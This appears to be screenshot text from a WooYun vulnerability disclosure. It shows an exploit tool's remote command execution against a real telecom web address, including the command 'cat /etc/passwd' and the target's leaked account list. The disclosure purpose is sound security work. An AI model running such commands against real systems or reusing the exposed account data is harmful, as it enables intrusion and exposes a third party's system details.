 目标地址： http://sh.118100.cn/activityman/huodong!springdate.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： cat /etc/passwd 执行 回显
root:x:0:0:Super-User:/:/usr/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
nobody:x:60001:60001:NFS Anonymous Access User:/:
noaccess:x:60002:60002:No Access User:/:
nobody4:x:65534:65534:SunOS 4.x NFS Anonymous Access User:/:
ssmon:x:60000:60001:Sun StorEdge(tm) Configuration Service Monitor:/:/bin/false
ssadmin:x:59999:60001:Sun StorEdge(tm) Configuration Service Admin:/:/bin/false
ssconfig:x:59998:60001:Sun StorEdge(tm) Configuration Service Config:/:/bin/false
oracle:x:60004:101::/export/home/oracle:/bin/ksh
crbt2:x:60005:1::/export/home/crbt2:/bin/sh
ring:x:60006:1::/export/home/zy/ring:/bin/sh
deploy:x:60007:1::/export/home/deploy:/usr/bin/bash
quanqu:x:60008:1::/usr/local/nginx/html/quanqu:/bin/sh
www.wooyun.org